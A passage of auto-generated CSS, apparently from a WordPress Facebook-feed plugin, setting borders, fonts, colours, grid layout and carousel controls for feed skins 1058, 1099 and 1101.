					box-shadow: none;
					border-color: #ccc;
					border-style: none;
								border-bottom-width: 1px;
											padding-top: 10px;
					padding-bottom: 10px;
					padding-left: 10px;
					padding-right: 10px;
	}
		
.efbl_feed_wraper.efbl_skin_1058 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
			font-size: 16px;
	}

.efbl_feed_wraper.efbl_skin_1058 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 50%;
}

.efbl_feed_wraper.efbl_skin_1058 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1058 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
			font-size: 16px;
	}

.efbl_feed_wraper.efbl_skin_1058 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
			font-size: 14px;
	}

		.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-post-footer {
			}

			.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper {
	box-shadow: none;
}
	
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {
			}

.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1058 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {
				background-color: #fff;
																}

.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-feed-content .description,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-feed-content .description a,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {
				color: #000;
	}

.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {
				color: #343a40;
	}

.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-overlay {
				color: #fff !important;
				}

.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {
				color: #fff !important;
	}

.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {
						}

.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover,
.efbl_feed_wraper.efbl_skin_1058 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {
						}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1058 .efbl-d-columns-wrapper {
		}
		
.efbl_feed_wraper.efbl_skin_1099 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1099 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1099 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1099 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1099 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1099 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1099 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1099 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1099 .efbl-d-columns-wrapper {
		}
		
.efbl_feed_wraper.efbl_skin_1101 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1101 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1101 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1101 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1101 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1101 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1101 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1101 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1101 .efbl-d-columns-wrapper {
		}
		